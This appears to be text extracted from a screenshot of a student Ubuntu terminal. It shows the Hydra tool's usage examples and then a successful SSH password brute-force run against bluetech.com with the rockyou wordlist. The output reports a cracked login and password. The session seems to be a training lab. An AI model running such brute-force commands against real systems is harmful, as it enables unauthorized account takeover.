 Ubuntu - Student
Activities
Terminal
Mar 2 12:42
ubuntu-user@ubuntu19: ~/bruteforce
These services were not compiled in: afp ncp oracle sapr3.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt  (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt  (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
ubuntu-user@ubuntu19:~$ cd bruteforce/
ubuntu-user@ubuntu19:~/bruteforce$ hydra -L ssh-users.txt -P /usr/share/wordlists/rockyou.txt bluetech.com -t 16 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-02 12:41:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 340 login tries (l:5/p:68), ~22 tries per task
[DATA] attacking ssh://bluetech.com:22/
[22][ssh] host: bluetech.com   login: jd1990   password: bluetech1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-02 12:42:14
ubuntu-user@ubuntu19:~/bruteforce$